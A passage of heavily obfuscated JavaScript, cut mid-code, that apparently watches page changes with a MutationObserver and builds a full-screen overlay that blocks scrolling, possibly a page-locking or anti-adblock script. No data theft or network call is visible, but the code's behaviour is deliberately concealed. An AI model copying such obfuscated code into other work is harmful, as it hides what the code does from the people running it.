_0x209208(_0x5ed37e,_0x3fb715);},'eHzqP':_0x5b7322(0xb11,'(s]E',0x9e,0x581,0xb5e),'Vxtkh':_0x585736(0x3df,0xb6,'7ssl',0x269,-0x3bb),'yoOko':function(_0x55d9e5){return _0x55d9e5();},'IeOXg':_0x504842(0x33e,'Tm8H',0x7e5,0x23d,0x379),'Ffwgz':_0x537ed8(0x6b3,-0x342,0x244,0x36d,'xv[N')},_0x5722a3=new MutationObserver(_0x42f48e=>{function _0x5f4169(_0x30a3ac,_0x57e112,_0x1ee64c,_0x5dd731,_0x512078){return _0x5b7322(_0x30a3ac-0x52,_0x30a3ac,_0x1ee64c-0x175,_0x5dd731-0x3b1,_0x512078-0x1d1);}function _0x3a2133(_0xea7234,_0x11b0b6,_0x35ee64,_0x254f91,_0xb3997e){return _0x5b7322(_0xea7234-0x3d,_0xea7234,_0x35ee64-0x3e,_0xb3997e-0x2bd,_0xb3997e-0x122);}const _0x31f361={'uagnG':function(_0x19d279,_0x1cfaa3){function _0x4d0322(_0x915a42,_0x4546d5,_0x4ee0c5,_0x581fbf,_0x42195f){return _0x538a(_0x915a42-0x247,_0x42195f);}return _0x3e4da0[_0x4d0322(0xb4a,0xdfd,0xe84,0x749,'3HVI')](_0x19d279,_0x1cfaa3);},'JhUfp':_0x3e4da0[_0x3a2133('5Zyb',0xb57,0xcc2,0x9fa,0xb8e)],'nZvBb':_0x3e4da0[_0x377230('C2Qk',0x8ec,0x583,0x557,0x448)],'VScYe':function(_0x6f1411,_0x4b591d){function _0x1d0aa5(_0x4032dd,_0x19c3e5,_0x205014,_0x246e6d,_0x1af6c5){return _0x3a2133(_0x4032dd,_0x19c3e5-0x1d5,_0x205014-0x12e,_0x246e6d-0x6e,_0x1af6c5- -0x29f);}return _0x3e4da0[_0x1d0aa5('lv*^',0x359,0x577,0x5b2,0x392)](_0x6f1411,_0x4b591d);},'RBCGj':_0x3e4da0[_0x3a2133('5Zyb',0xdf,-0x10f,0x5ae,0x23)],'eAqhA':function(_0x3af5cb,_0x561019){function _0x66d296(_0x92f7e3,_0x5b16ad,_0x39dfe9,_0x1a47f0,_0x2a2fee){return _0x377230(_0x5b16ad,_0x39dfe9-0xbd,_0x39dfe9-0x1ae,_0x1a47f0-0x81,_0x2a2fee-0x16a);}return _0x3e4da0[_0x66d296(0x98b,'xv[N',0xa46,0x578,0x85e)](_0x3af5cb,_0x561019);},'TKqRE':_0x3e4da0[_0x29505e(-0x91,0x8c0,0x2de,'xTRy',0x44f)],'vNfCb':_0x3e4da0[_0x377230('taHC',0x8ab,0x6cd,0x3f4,0x80a)],'xTCoQ':_0x3e4da0[_0x5f4169('Eqv)',0x4fb,0x236,0x247,0x82e)],'selPp':_0x3e4da0[_0x377230('^f#h',0x836,0x966,0x486,0x7d2)],'vzDOK':function(_0x4d1449,_0x1838d8,_0x3aab7e){function _0x5e20a2(_0x131c01,_0x23ed17,_0x2257b9,_0xeb1a58,_0x287fab){return _0x377230(_0x23ed17,_0xeb1a58-0x421,_0x2257b9-0x162,_0xeb1a58-0x174,_0x287fab-0x83);}return _0x3e4da0[_0x5e20a2(0xe40,'An!*',0x2fa,0x8c1,0x590)](_0x4d1449,_0x1838d8,_0x3aab7e);},'yBdGV':_0x3e4da0[_0x29505e(0x809,0x98b,0xeab,'BqBx',0x932)],'WymKr':_0x3e4da0[_0x3a2133('*zYg',0x4c4,0x25b,0x46f,0x7df)],'GeTyV':function(_0x3a2633){function _0x151eff(_0x4ac6b4,_0x416c18,_0x45554f,_0x58232d,_0x5d0f95){return _0x377230(_0x5d0f95,_0x45554f-0x170,_0x45554f-0x79,_0x58232d-0x30,_0x5d0f95-0x1be);}return _0x3e4da0[_0x151eff(0x63,0x137,0x59b,0x76f,'7QkS')](_0x3a2633);},'wCzzH':_0x3e4da0[_0x377230('VTuN',0x6ff,0x685,0xb8f,0x1df)]};function _0x4ce8a8(_0x1b5fa8,_0x1e8310,_0x5594e8,_0x756f4,_0x196976){return _0x585736(_0x1b5fa8-0x1ba,_0x1e8310-0x16a,_0x196976,_0x1b5fa8-0x382,_0x196976-0x1a);}function _0x377230(_0x12b17a,_0x2c0327,_0x175893,_0x56de0e,_0x2f23a0){return _0x5b7322(_0x12b17a-0x63,_0x12b17a,_0x175893-0x137,_0x2c0327-0x197,_0x2f23a0-0x116);}function _0x29505e(_0x5d0716,_0x4f49ef,_0x29206f,_0x224848,_0x42ca6f){return _0x504842(_0x5d0716-0xc2,_0x224848,_0x42ca6f- -0x727,_0x224848-0x183,_0x42ca6f-0x8b);}if(_0x3e4da0[_0x29505e(0x7b3,0x92c,0x96d,'C2Qk',0x7e3)](_0x3e4da0[_0x29505e(0xb56,0xa43,0x405,'xTRy',0x933)],_0x3e4da0[_0x377230('I[De',0x111,0x273,0x76c,0x658)]))_0x42f48e[_0x4ce8a8(0x1030,0x11da,0x1102,0xb59,'T$8N')+'ch'](_0x497731=>{function _0x4f8c87(_0x5b471a,_0x41eed3,_0x3d4068,_0x558ac3,_0x49656b){return _0x377230(_0x41eed3,_0x5b471a-0x41b,_0x3d4068-0xd7,_0x558ac3-0x13f,_0x49656b-0xd3);}function _0x101cf3(_0x4bf91c,_0x5a99d7,_0x55ef5b,_0x3b82e9,_0x3d901e){return _0x5f4169(_0x55ef5b,_0x5a99d7-0x27,_0x55ef5b-0x1b6,_0x3d901e- -0x1a3,_0x3d901e-0x93);}function _0xec016c(_0x1c441b,_0x5d93d3,_0xfc2ee3,_0x4acfcb,_0x497496){return _0x3a2133(_0x1c441b,_0x5d93d3-0x197,_0xfc2ee3-0xf5,_0x4acfcb-0x7,_0x5d93d3-0x3f7);}function _0x2a6633(_0x4c9056,_0x2b164e,_0x3ab95e,_0x4cc9ad,_0x270695){return _0x29505e(_0x4c9056-0x45,_0x2b164e-0x76,_0x3ab95e-0x104,_0x3ab95e,_0x2b164e-0x5b0);}const _0x59ec18={'zKYGQ':function(_0x54962c,_0x102fee,_0x136bbb){function _0x470b0d(_0x11a034,_0x486124,_0x224406,_0x3605dd,_0x2dee2d){return _0x538a(_0x11a034-0x2db,_0x486124);}return _0x31f361[_0x470b0d(0x568,'(s]E',0x184,0x531,0x3de)](_0x54962c,_0x102fee,_0x136bbb);},'MvOnz':_0x31f361[_0x2a6633(0xd59,0x74f,'5019',0x268,0xda8)],'GHknS':_0x31f361[_0x2a6633(0x6e6,0xbc2,'C2Qk',0x5be,0x115c)],'GMHEB':function(_0x3c1104){function _0x3d0ee2(_0x491ad6,_0x5f49d0,_0x16757c,_0x4f86b9,_0x3da3cb){return _0x4f8c87(_0x3da3cb-0x10b,_0x4f86b9,_0x16757c-0x1dc,_0x4f86b9-0x44,_0x3da3cb-0x67);}return _0x31f361[_0x3d0ee2(0x31a,0x356,0x541,']@fb',0x7da)](_0x3c1104);}};function _0x5b5b38(_0x2754d0,_0x214014,_0x28f9c7,_0x40f36e,_0x126c3d){return _0x4ce8a8(_0x214014- -0x2de,_0x214014-0x1e8,_0x28f9c7-0x1c,_0x40f36e-0x159,_0x40f36e);}_0x31f361[_0x2a6633(0xfdb,0xe7a,'z6Nn',0x1451,0x10f9)](_0x31f361[_0x101cf3(-0x344,0x29,'EgHj',-0x38,0x139)],_0x31f361[_0xec016c('C2Qk',0x4fa,-0x3f,0xaf0,0xa12)])?_0x2281ee[_0xec016c('C2Qk',0x96c,0xb74,0xac8,0xc79)][_0x2a6633(0x199,0x7be,'zjC]',0x194,0x2af)+'xt']=_0x5b5b38(0x55a,0x5a3,0x468,'0ci1',0x860)+_0xec016c('lv*^',0xd6d,0x125d,0x98c,0x1337)+_0xec016c('Eqv)',0xa93,0x805,0x778,0xa17)+_0x2a6633(0xcf6,0xa59,'L(PZ',0xe9c,0xc39)+_0x4f8c87(0x882,'zjC]',0xcb4,0x292,0x968)+_0x101cf3(0xa23,0xae7,'xv[N',0xd45,0xa30)+_0x2a6633(0x9bd,0x56d,'%A&B',0x882,0x17)+_0x5b5b38(0x461,0x4f7,0x6f,'EgHj',0xb38)+_0xec016c('lv*^',0x942,0xb24,0xaba,0xddf)+_0x4f8c87(0xb4b,'u2me',0x5ed,0x5b9,0xff3)+_0x101cf3(0xb45,0xe2b,'C(bm',0x9d4,0xad8)+_0xec016c('7MfQ',0x5f5,0x893,0x3b7,0x315)+_0xec016c('hpN5',0xb08,0xe90,0x9aa,0xbf4)+_0x5b5b38(0xa84,0x54a,0x336,'7ssl',0x159)+_0xec016c('I[De',0xb50,0xd63,0x760,0xd1b)+_0x2a6633(0x65d,0x652,'gq7O',0x42e,0x694)+_0x2a6633(0x610,0xb9a,'gq7O',0x10ce,0x5bd)+_0x101cf3(0xaf4,0xc08,'fbAn',0x7a8,0x799)+_0x4f8c87(0x725,'zjC]',0xcc0,0x828,0x4ab)+_0x101cf3(-0x241,0x226,'WJDZ',-0x2a6,0x7f)+_0x4f8c87(0x5bd,'(s]E',0x4cc,0x721,0x9c5)+_0x5b5b38(-0x1bd,0x3b4,0x44a,'dB$f',-0xb0)+_0x5b5b38(0x476,0x159,-0x23e,'xv[N',0x739)+_0x5b5b38(0x3ab,0x8b9,0x925,'xTRy',0x2f9)+_0x5b5b38(0x286,0x38c,0x9dd,'5Zyb',0x299)+_0x5b5b38(0x1b,0x34d,0x832,'fbAn',0x6a8)+_0xec016c('!51V',0x624,0x4b2,0xc1b,0x303)+_0x4f8c87(0xb00,'5Zyb',0x10de,0x68c,0x62d)+_0x2a6633(0x1185,0xb72,'hpN5',0x11df,0x592)+_0xec016c('VTuN',0x94f,0xf48,0x6ef,0x8f9)+_0x5b5b38(0x4b0,0x93e,0xdcc,'z6Nn',0x3fd)+_0x101cf3(0xeaf,0x7b5,'5Zyb',0x1033,0xb5c)+_0x5b5b38(-0x40,0x32a,0x578,'5Zyb',0x952)+_0x5b5b38(0x3f5,0x31b,0x167,'taHC',0x3a9)+_0x2a6633(0x1f6,0x4fc,'jTf7',0xa7b,0xa31)+_0xec016c('taHC',0x7a5,0x5c7,0x82c,0x319)+_0x4f8c87(0x4a1,'(s]E',0x73c,0x5fe,-0x172)+_0x5b5b38(-0x196,0x3a3,-0x151,'fbAn',0x745)+_0x101cf3(-0x564,0x4ed,'7MfQ',0x575,-0x54)+_0x101cf3(0x332,0xbe2,'vR8P',0x1a5,0x5b7)+_0x101cf3(0x281,0x694,'gq7O',0x7c6,0x861)+_0x5b5b38(0x7ed,0x40f,0x737,'3B2y',0x9d5)+_0x5b5b38(0x946,0xc0d,0x6ba,'Tm8H',0x11ab)+_0x5b5b38(0xc65,0xc74,0xefc,'0ci1',0x1054)+_0x101cf3(0xd1,-0xfa,'vR8P',-0x5ff,-0xa4)+_0x4f8c87(0x984,'Tm8H',0xd11,0xb96,0x8ed)+_0x101cf3(0x962,0xe1a,'Eqv)',0xd4d,0x8f7)+_0x5b5b38(0x9da,0x647,0x1cc,'wmew',0x50b)+_0xec016c('86Pg',0x9cb,0x36f,0xfce,0x799)+_0x2a6633(0xeb7,0x8fd,'^f#h',0xe3a,0xa6e)+_0x4f8c87(0xa2d,'0ci1',0x45b,0xf1e,0x5fd)+_0x4f8c87(0x809,'Tm8H',0xdd9,0x2ad,0x7de)+_0x2a6633(0xe9b,0xc05,'hpN5',0x60e,0x98d)+_0x5b5b38(0x10fa,0xaab,0x1037,'^f#h',0xdd6)+_0x101cf3(0x3e5,0xc26,'EgHj',0xbae,0x73d)+_0x2a6633(0xb9b,0xc9c,'lv*^',0xb26,0xb95)+_0x5b5b38(0x4d8,0x31e,0x2f5,'C2Qk',0x82d)+_0x101cf3(0x118,0x8a1,'Eqv)',0x8b1,0x5f7)+_0xec016c('lv*^',0xf2e,0xd94,0x982,0xb66)+_0xec016c('A4n*',0x8f8,0xf46,0x9ee,0x9d0)+_0x101cf3(0x2b2,0xd6,'*zYg',-0x3fb,0x18d)+_0x101cf3(0x73b,0x65f,'PeVd',0xa7b,0x68e)+_0x5b5b38(0xb7d,0x7e7,0x3af,'3HVI',0xe17)+_0x4f8c87(0x87c,'xv[N',0xdca,0xc34,0x4b9)+_0xec016c('C(bm',0x3ca,0x5f9,0x33c,0x10b)+_0x101cf3(-0x2e8,0x59b,'BqBx',-0x38a,0x192)+_0xec016c('lv*^',0xebb,0xbb6,0xf50,0x1345)+_0x2a6633(0x995,0x65f,'*zYg',0xa40,0x1e1)+_0x5b5b38(0x94a,0x599,0x487,'An!*',0x5d4)+_0x2a6633(0x352,0x34a,'An!*',0x8c6,0x198)+_0x2a6633(0x691,0x312,'C(bm',0x8d9,0x678)+_0x5b5b38(0x9a8,0xce2,0xfbb,'taHC',0x769)+_0x101cf3(0x3f9,0x6df,'[a)u',0x275,0x2e0)+_0x5b5b38(0x586,0x2fa,0x3e6,'%A&B',0x8a3)+_0x101cf3(0x7aa,0x16c,'3HVI',0xaea,0x498)+_0x5b5b38(0xcf6,0xaa8,0x84b,'C2Qk',0x542)+_0x101cf3(0x3d4,0x2bf,'7ssl',0x5d5,0x35d)+_0x4f8c87(0x582,'^f#h',0x290,0x3b0,0x9b1)+_0xec016c('zjC]',0x44c,0x8d0,0x170,0x918)+'\x20':_0x497731[_0x4f8c87(0xc4b,'5019',0x9c1,0xaa0,0x11a3)+_0x101cf3(0x676,0x9f9,'^f#h',0xc98,0xac4)][_0xec016c('z6Nn',0xbde,0x57d,0x10e1,0x116c)+'ch'](_0x55ad09=>{function _0x1cf7d0(_0x54bfaf,_0x4a81e6,_0xa17452,_0x368fa5,_0x588bba){return _0x4f8c87(_0xa17452- -0x124,_0x368fa5,_0xa17452-0x150,_0x368fa5-0xa0,_0x588bba-0x18f);}function _0x490700(_0x5db74d,_0x592f68,_0x5949e9,_0x5c69de,_0x385dd9){return _0x5b5b38(_0x5db74d-0xe2,_0x385dd9- -0x347,_0x5949e9-0x31,_0x5c69de,_0x385dd9-0xdb);}function _0x334005(_0x542bfe,_0x4e6151,_0x349628,_0x249321,_0x43c4c4){return _0x5b5b38(_0x542bfe-0x1cb,_0x4e6151-0x4e,_0x349628-0x1a0,_0x349628,_0x43c4c4-0x8e);}function _0x476058(_0x3dad0b,_0x410890,_0x16f31a,_0x28b43b,_0x3d4c31){return _0x4f8c87(_0x28b43b-0x34,_0x16f31a,_0x16f31a-0x13d,_0x28b43b-0xd0,_0x3d4c31-0xbc);}function _0xe66ac2(_0xd351e0,_0x15dbc4,_0x44e11e,_0x59634e,_0x2652d6){return _0x5b5b38(_0xd351e0-0x191,_0x59634e-0x172,_0x44e11e-0x191,_0x44e11e,_0x2652d6-0x14b);}if(_0x31f361[_0x1cf7d0(0x53a,0x46e,0x6d6,'TWF*',0x702)](_0x31f361[_0x1cf7d0(0xc2d,0xae8,0x6bc,'%A&B',0x1f2)],_0x31f361[_0xe66ac2(0x78,-0xbb,'4P17',0x262,0x514)])){if(_0x31f361[_0x490700(-0x31b,0x5de,0x516,'0ci1',0x22)](_0x55ad09[_0x490700(0x6ac,0x8f4,0x850,'^f#h',0x49d)+'me'],_0x31f361[_0x476058(0xe1b,0xe5f,'WJDZ',0x96c,0xf47)])&&_0x31f361[_0x476058(0xc12,0x974,'vR8P',0x5d5,0xf0)](_0x55ad09['id'],_0x31f361[_0x490700(0x67e,0x3f0,0x8d6,'(s]E',0x933)])){if(_0x31f361[_0x476058(0xf6d,0xa97,'!51V',0xe32,0x9a9)](_0x31f361[_0xe66ac2(0xf6b,0xb90,'vR8P',0x90f,0xf6e)],_0x31f361[_0x476058(0x13ce,0x106e,'PeVd',0xf23,0xc96)])){_0x44ac4c[_0x476058(0x7b0,0x937,'C2Qk',0x55e,0x2dd)][_0x1cf7d0(0x881,0x99a,0x746,'C2Qk',0x5e4)][_0xe66ac2(0x799,0xe,'86Pg',0x3b4,0x63a)+_0x1cf7d0(0x7d8,0x9e7,0x785,'lv*^',0x2bb)]='',_0x1c6218[_0x490700(0xc1f,0x93c,0x943,'wmew',0x6df)+'e'](),_0x59ec18[_0x1cf7d0(0x269,0x780,0x663,'gq7O',0xc72)](_0x1a6853,_0x59ec18[_0x1cf7d0(0x7bc,0xd51,0x82a,'%A&B',0xaf3)],_0x2641fc);return;}else _0x55ad09[_0x476058(0xe55,0x663,'PeVd',0xacb,0x801)][_0xe66ac2(0xc09,0x706,'[a)u',0xb4c,0x4f2)+'x']=_0x31f361[_0xe66ac2(0x1e,0x263,'!9l2',0x436,0x63b)];}}else!_0x5bfab8[_0xe66ac2(0xd5,0x747,'jTf7',0x621,0x315)+_0x1cf7d0(0xd3d,0xf9a,0xb90,'7MfQ',0x1090)+_0xe66ac2(0x7a9,0x1171,'3HVI',0xc36,0xcaf)](_0x59ec18[_0x490700(0xf2,-0x377,0x813,'L(PZ',0x241)])&&_0x59ec18[_0x1cf7d0(0x20a,0x53f,0x421,'xTRy',0x7fd)](_0x4a34b4);});});else{_0x3e4da0[_0x3a2133('u2me',0x900,0xa56,0x4ef,0x4af)](_0x52616b,_0x69e34e);return;}}),_0x4a3dc1={};_0x4a3dc1[_0x3713cd('C(bm',0x5dc,0x39d,-0x67,-0x585)+_0x3713cd('86Pg',0x46f,0xae4,0x7de,0x85d)]=!![],_0x4a3dc1[_0x537ed8(0x7a2,0x9f8,0x5e6,0x60f,'C2Qk')+'ee']=!![];function _0x5b7322(_0xa18ed6,_0x2d17f9,_0x28e4fb,_0x2ecd16,_0xa21b7f){return _0x4ba464(_0xa18ed6-0x197,_0x2d17f9-0x13a,_0x28e4fb-0x7c,_0x2ecd16- -0x594,_0x2d17f9);}_0x5722a3[_0x537ed8(0xcf3,0xcc0,0xbb7,0x7ed,'zjC]')+'ve'](document[_0x537ed8(0xc57,0x63e,0x8ae,0xd2b,'zjC]')],_0x4a3dc1);}function createOverlay(_0x4c35fe){function _0x4a7c2b(_0x2e3eb7,_0x38d549,_0x220517,_0x26eacd,_0x526720){return _0x11ec85(_0x526720- -0x355,_0x38d549-0xd3,_0x2e3eb7,_0x26eacd-0xff,_0x526720-0x119);}const _0x5a68f2={};_0x5a68f2[_0x4a7c2b('7MfQ',0x7c7,0xc9f,0xa1b,0x7d4)]=_0x1a56e2(0x72f,0xcc4,'%A&B',0x860,0xd73),_0x5a68f2[_0x4a7c2b('z6Nn',0x993,0x26b,0x347,0x78c)]=_0x1a56e2(0x8e0,0xe78,'^f#h',0x548,0x7a4),_0x5a68f2[_0x3c9058(0x3e1,0x861,'wmew',0x2da,0x3a8)]=_0x3c9058(0xd5,-0x128,'EgHj',0x54a,0x48f),_0x5a68f2[_0x5e43ef('zjC]',0x39b,0x532,0x87d,0x3c3)]=_0x363b44(0xcfe,0xd25,0x6f8,'fbAn',0xa84)+_0x3c9058(0x415,0x3bb,'Tm8H',0x652,0x953)+_0x363b44(0x4d9,0x9db,0x89e,'0R7&',0x955);function _0x3c9058(_0x1fc2bc,_0x1d2f70,_0x5a9bfb,_0xaa1a98,_0x2be749){return _0x4ba464(_0x1fc2bc-0x139,_0x1d2f70-0x90,_0x5a9bfb-0x28,_0x2be749- -0x2b8,_0x5a9bfb);}_0x5a68f2[_0x3c9058(0x93e,0x5fa,'(s]E',0x806,0xa5b)]=_0x363b44(0x5ce,0x208,0x579,'[a)u',0x47e)+_0x1a56e2(0x7c6,0xa0c,'[a)u',0x821,0x58d);function _0x1a56e2(_0x845589,_0x47744f,_0x145baf,_0xd876a6,_0xa5aadf){return _0x11ec85(_0x845589- -0x591,_0x47744f-0x1c9,_0x145baf,_0xd876a6-0xee,_0xa5aadf-0x142);}_0x5a68f2[_0x5e43ef('C(bm',0x166,0x337,-0xbb,-0xf9)]=_0x363b44(0x3d4,0x6d3,-0xbd,'OobG',0xa2f)+'n';const _0x39752b=_0x5a68f2;function _0x5e43ef(_0x179c7e,_0x12d364,_0x319f1b,_0x431120,_0x8578c){return _0x3de752(_0x179c7e-0x178,_0x12d364-0x5a,_0x319f1b-0x182,_0x319f1b-0x52f,_0x179c7e);}let _0x2f119b=document[_0x1a56e2(0x3a1,-0x195,'hpN5',0x566,-0xe)+_0x3c9058(0xa6c,0x61e,'(s]E',0xa77,0x652)+_0x3c9058(0x4e6,-0x23a,'I[De',0x9a6,0x385)](_0x39752b[_0x5e43ef('wmew',0x112e,0xd52,0x76c,0x11b6)]);_0x2f119b['id']=_0x4c35fe,_0x2f119b[_0x1a56e2(0x80c,0x807,'gq7O',0x838,0x8ef)][_0x5e43ef(']@fb',0x452,0x9d1,0xdbb,0xd71)+_0x5e43ef('I[De',0x405,0x7f9,0x2c9,0xdfe)]=_0x39752b[_0x3c9058(0x8cc,0x143,'0ci1',0x1b9,0x31c)],_0x2f119b[_0x1a56e2(0x5e1,0x80f,'4P17',0x2f7,0x6d5)][_0x1a56e2(0x69c,0x78e,'fbAn',0xbc8,0xbbe)]='0',_0x2f119b[_0x1a56e2(0x24a,-0x2db,'hpN5',0x5e5,-0x1a8)][_0x4a7c2b('vR8P',0x584,-0x389,0x14b,0x219)]='0',_0x2f119b[_0x5e43ef('A1Eb',0x747,0x7a5,0x513,0x546)][_0x1a56e2(0x703,0xaeb,']@fb',0xca6,0x9a8)]=_0x39752b[_0x5e43ef('TWF*',0xb5a,0xc9b,0x1007,0xeb4)],_0x2f119b[_0x5e43ef('z6Nn',0x14b6,0xfd6,0x12cb,0xf7c)][_0x5e43ef('A1Eb',0x1219,0xbf6,0x944,0x1189)+'t']=_0x39752b[_0x5e43ef('7ssl',0x99f,0x4e6,0x6da,0x75c)];function _0x363b44(_0x5ed01b,_0x3ec128,_0x45e779,_0x2c27a2,_0x2cbe63){return _0x3de752(_0x5ed01b-0x87,_0x3ec128-0xa0,_0x45e779-0x170,_0x5ed01b-0x2dc,_0x2c27a2);}return _0x2f119b[_0x3c9058(0x10b7,0xe14,'zjC]',0xec7,0xaca)][_0x363b44(0x151,0x53e,-0x420,'OobG',0x687)+_0x1a56e2(0x11,-0x192,'*zYg',-0x33c,-0x159)+_0x5e43ef('A4n*',0xc38,0xc6d,0xfd6,0x647)]=_0x39752b[_0x4a7c2b('7MfQ',-0x3d,0x66f,0xf5,0x2c5)],_0x2f119b[_0x363b44(0x6aa,0xb22,0x49d,'3HVI',0x6ac)][_0x1a56e2(-0x49,-0x2e4,'C2Qk',0x6d,-0x403)+'x']=_0x39752b[_0x5e43ef('%A&B',0xb45,0xccc,0xe80,0xa37)],document[_0x4a7c2b('I[De',0xc85,0xea8,0xf12,0xa01)][_0x363b44(0x10b,-0x215,0x1f,'86Pg',-0x10a)][_0x3c9058(0x729,0x45f,'hpN5',0x855,0x3a4)+_0x3c9058(0x62a,0xc5b,'0R7&',0x9f6,0xc54)]=_0x39752b[_0x5e43ef('C2Qk',0x73c,0x887,0x540,0x5f1)],_0x2f119b;}function checkOverlay(){const _0x2c218e={'wdxoH':function(_0x2bfe29,_0x27b5e8){return _0x2bfe29===_0x27b5e8;},'JNZpg':function(_0x435372,_0x22486b){return _0x435372===_0x22486b;},'aYRSw':_0x2a9d4f(-0xda,0x40c,0xa91,'z6Nn',0x45e),'eKrSt':_0x2334ef('%A&B',0x775,0x4ad,0x87a,0x3a0)+'n','leITU':function(_0x4006a0,_0x401ac5){return _0x4006a0<_0x401ac5;},'CkSvk':function(_0x1bf442,_0x3c0e96){return _0x1bf442(_0x3c0e96);},'ZrCxu':function(_0x22a796,_0x44d7f2){return _0x22a796!==_0x44d7f2;},'enhcz':_0x2a9d4f(0x5c4,0xb49,0x819,'!9l2',0x52c),'gvnfJ':function(_0x4fcbbe,_0x37625b){return _0x4fcbbe!==_0x37625b;},'JXVzb':_0x2a9d4f(0xc33,0x92a,0x125b,'5Zyb',0xf32),'DOXmq':_0x2a9d4f(-0x17b,0x1b7,0x20c,'fbAn',0x458),'Qucyb':function(_0x31d762){return _0x31d762();},'cBNwK':_0x145fcf(0xaaa,0xe47,'PeVd',0x1079,0xf0a),'TAPXm':_0xc104b2(0x3e1,0x592,0xbf,0x358,'7ssl'),'kJMCM':_0xc104b2(0x693,0x964,0xca6,0x4b9,'A4n*'),'hfDps':function(_0x1769b7,_0x1183c1){return _0x1769b7!==_0x1183c1;},'ELzWa':_0xc104b2(0xa4e,0xf05,0xfc6,0x11e4,'7QkS'),'FYLJm':_0x181244(0xa2,0x15,0x13,'0R7&',-0xf7),'FuZHW':_0xc104b2(0xe81,0x1078,0x104e,0x13f9,'An!*')+'e','FrLFW':_0xc104b2(0xa2f,0xb53,0x1192,0x701,'0ci1')+_0x181244(0x523,0x3b0,0x80e,'Tm8H',0xc6d)+_0xc104b2(0x104b,0xd52,0x10e2,0xf5e,'3HVI'),'uQerC':function(_0x151807,_0x5ae93c){return _0x151807(_0x5ae93c);},'ulEnI':_0xc104b2(0x291,0x59b,0x591,0x812,'7MfQ'),'fpXPG':_0xc104b2(0xb86,0xacf,0xd7c,0x922,'*zYg'),'pZhIc':_0x181244(0x9cf,0xf78,0xb69,'^f#h',0x8d2)+_0x2a9d4f(0xbb,0x600,0x29a,'PeVd',0x4cc)+_0x145fcf(0x1da,0x353,'[a)u',0xcf,-0x36f),'ytaZh':_0x2334ef('xTRy',0x5fb,0x98e,0x57c,0x511)+_0x145fcf(0x3c9,0x747,'0ci1',-0x293,0xaa),'RuilR':_0x2334ef('z6Nn',0x501,0xa2,0x835,0x260),'fsLeG':function(_0xe3c039,_0x27cff6){return _0xe3c039!==_0x27cff6;},'nRjHv':_0x145fcf(0x1dc,0x5fc,'VTuN',0x5cf,-0x9f),'EPHPA':_0x2334ef('86Pg',0xc0a,0x113,0x195,0x603),'QuQrd':function(_0xc04e76,_0x116ae5){return _0xc04e76+_0x116ae5;},'YkGfZ':function(_0x196755,_0x1206ed){return _0x196755+_0x1206ed;},'yyNnd':_0x2a9d4f(0x4bc,0x4cc,0x63d,'*zYg',0x64f)+_0x145fcf(0x6e6,0x570,'taHC',0xa7f,0x706)+_0x2a9d4f(0xf76,0x75f,0xca1,'86Pg',0xb94)+_0x181244(0x3bf,-0x1d7,0x306,'C(bm',0xe4),'aUcyw':_0x2334ef('A1Eb',0xe65,0xa43,0x650,0x804)+_0x2a9d4f(0x570,0x388,0x7ad,'A1Eb',0x7fd)+_0x2334ef('[a)u',0x779,0xbb9,0xc0f,0xa00)+_0x145fcf(0xa13,0xb3f,'hpN5',0xef5,0x849)+_0xc104b2(0xa01,0x9e9,0x49d,0x9a8,'lv*^')+_0x145fcf(0xcf6,0xb7b,'7ssl',0x698,0x1306)+'\x20)','hTuFa':function(_0x46cca4,_0x20417d){return _0x46cca4===_0x20417d;},'rFrFV':_0x2334ef('L(PZ',0x1cd,-0x313,0x122,0x330),'ofCYL':_0x181244(-0x672,0x8c,-0x8e,'7MfQ',0x2b9),'nxzor':_0x145fcf(0x92a,0x75d,'L(PZ',0x497,0x3c9),'VUZbt':_0x2a9d4f(0xd7f,0xcd8,0x122f,'3B2y',0xedc),'cDujx':_0x145fcf(0xc9d,0x12a2,'4P17',0x90a,0x7a0),'naAif':_0x181244(0x347,-0x188,0x3da,'A1Eb',0x819),'UcQen':_0x2334ef('C(bm',-0x35,0x8a0,-0xb3,0x4c7),'rhFlm':_0xc104b2(0x675,0x87e,0xb18,0x35e,'BqBx')+_0x2334ef('wmew',0x74a,0xdba,0x1db,0x775),'BUvqa':_0x2a9d4f(0x79a,0x10,0x8fc,'3HVI',0x656),'FWiCA':_0x2334ef('86Pg',0xb73,0xe8e,0x80d,0xaaa),'pYVbj':function(_0x257e12,_0x4eee28){return _0x257e12<_0x4eee28;},'LIRuv':function(_0x422506,_0x13bbd3){return _0x422506===_0x13bbd3;},'rAcJT':_0x145fcf(0x85d,0x534,'dB$f',0x40f,0x5ba),'PCnPI':_0x2a9d4f(0xad6,0xbc3,0x1253,'!9l2',0xbf5),'dDwXu':function(_0x2271ea,_0x554dd8,_0x13cead){return _0x2271ea(_0x554dd8,_0x13cead);},'yaOCx':function(_0x11859c,_0x1414ba){return _0x11859c(_0x1414ba);},'QGjxU':_0x2a9d4f(0x7c1,0x707,0xd17,']@fb',0x986)+_0x145fcf(0xbc0,0x80a,'7MfQ',0x983,0xffc)+_0x145fcf(0xbc2,0x98c,'C2Qk',0x9d1,0x1015)+'st'},_0x433cad=(function(){function _0x3c6e0d(_0x1eb6f5,_0x8a0ac0,_0x101c1b,_0x4b57e1,_0x390880){return _0x2a9d4f(_0x1eb6f5-0x13d,_0x8a0ac0-0xae,_0x101c1b-0x18a,_0x1eb6f5,_0x390880- -0x2ba);}const _0x1d8fed={'XWeoz':function(_0x49c35a,_0x1dc8b5){function _0x1bc6c1(_0x5b2ee9,_0x3cfe78,_0x8face8,_0x5a5e3a,_0x1ee624){return _0x538a(_0x3cfe78- -0x3ce,_0x8face8);}return _0x2c218e[_0x1bc6c1(0x901,0x85c,'A4n*',0x99b,0x92b)](_0x49c35a,_0x1dc8b5);},'lNwYC':_0x2c218e[_0x47bc75(0x136,'T$8N',0x2e4,-0x28b,0x444)],'qoZKK':function(_0xcdbaed){function _0x7175b(_0x2c720b,_0x2ac002,_0x2828b9,_0x4673a8,_0x3ca3c2){return _0x47bc75(_0x2c720b-0x11a,_0x2828b9,_0x3ca3c2-0xb9,_0x4673a8-0x1c2,_0x3ca3c2-0x1e1);}return _0x2c218e[_0x7175b(0xd91,0xf03,'7QkS',0x84f,0xbee)](_0xcdbaed);},'vfodW':function(_0x4789eb,_0x4a0c37){function _0x29b304(_0x14a61f,_0x4ae709,_0x58ce74,_0x1d0570,_0x399375){return _0x47bc75(_0x14a61f-0x87,_0x399375,_0x14a61f- -0x17,_0x1d0570-0x81,_0x399375-0x128);}return 